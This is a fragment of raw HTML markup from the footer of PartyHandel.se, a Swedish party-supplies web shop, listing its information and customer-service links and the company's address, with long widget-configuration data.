5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.4V0H-.2v5.8z"/>
</svg>
		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63a2666" data-id="63a2666" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9dd4877 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9dd4877" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-2bd335a elementor-hidden-mobile elementor-hidden-tablet" data-id="2bd335a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0c946c elementor-widget elementor-widget-heading" data-id="d0c946c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">PartyHandel.se</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-5d91554 hfe-nav-menu__breakpoint-none hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="5d91554" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-10,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:24,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-5d91554" class="hfe-nav-menu"><li id="menu-item-77384" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://partyhandel.se/om-partyhandel/" class = "hfe-menu-item">Om Oss</a></li>
<li id="menu-item-77385" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://partyhandel.se/bli-affiliate/" class = "hfe-menu-item">Bli Affiliate</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7db3c5e elementor-hidden-mobile elementor-hidden-tablet" data-id="7db3c5e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d69c5be elementor-widget elementor-widget-heading" data-id="d69c5be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">INFORMATION</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-d547a0f hfe-nav-menu__breakpoint-none hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="d547a0f" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-d547a0f" class="hfe-nav-menu"><li id="menu-item-77386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy parent hfe-creative-menu"><a href="https://partyhandel.se/integritetspolicy/" class = "hfe-menu-item">Integritetspolicy</a></li>
<li id="menu-item-77388" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://partyhandel.se/kopvillkor/" class = "hfe-menu-item">Köpvillkor</a></li>
<li id="menu-item-77387" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://partyhandel.se/betalningspolicy/" class = "hfe-menu-item">Betalningspolicy</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-467f8c8 elementor-hidden-mobile elementor-hidden-tablet" data-id="467f8c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-680a37f inline_txt elementor-widget elementor-widget-heading" data-id="680a37f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">FÖRETAGSUPPGIFTER</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-e7fe999 elementor-widget elementor-widget-heading" data-id="e7fe999" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">DK North Circle AB
Bandtraktorgatan 117
424 67 Göteborg
Org. nr 559521-9402</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-fcbb69c elementor-hidden-mobile elementor-hidden-tablet" data-id="fcbb69c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-404c4c8 elementor-widget elementor-widget-heading" data-id="404c4c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">KUNDSERVICE</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-202fa33 hfe-nav-menu__breakpoint-none hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="202fa33" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-202fa33" class="hfe-nav-menu"><li id="menu-item-77396" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://partyhandel.se/faq/" class = "hfe-menu-item">Vanliga Frågor</a></li>
<li id="menu-item-77394" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://partyhandel.se/leverans/" class = "hfe-menu-item">Frakt &#038; Leverans</a></li>
<li id="menu-item-77395" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://partyhandel.se/retur-aterbetalning/" class = "hfe-menu-item">Retur &#038; Återbetalning</a></li>
<li id="menu-item-77393" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://partyhandel.se/kundservice/" class = "hfe-menu-item">Kontakta oss</a></li>
<li id="menu-item-105354" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://partyhandel.se/spara-paket/" class = "hfe-menu-item">Spåra paket</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4fe9c25" data-id="4fe9c25" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29a04e8 elementor-hidden-desktop elementor-hidden-laptop elementor-widget elementor-widget-toggle" data-id="29a04e8" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-4361" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-4361" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-chevron-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Partyhandel.se</a>
					</div>

					<div id="elementor-tab-content-4361" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-4361"><div class="menu-partyhandel-se-container"><ul id="menu-partyhandel-se" class="myclass"><li id="menu-item-77384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77384"><a href="https://partyhandel.se/om-partyhandel/">Om Oss</a></li>
<li id="menu-item-77385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77385"><a href="https://partyhandel.se/bli-affiliate/">Bli Affiliate</a></li>
</ul></div></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-4362" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-4362" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
